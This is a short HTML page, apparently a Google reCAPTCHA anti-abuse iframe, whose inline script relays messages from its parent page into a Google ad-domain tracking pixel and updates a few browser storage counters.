<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ytu1ZfZNSkYK1qJ_QU9F8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904565904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>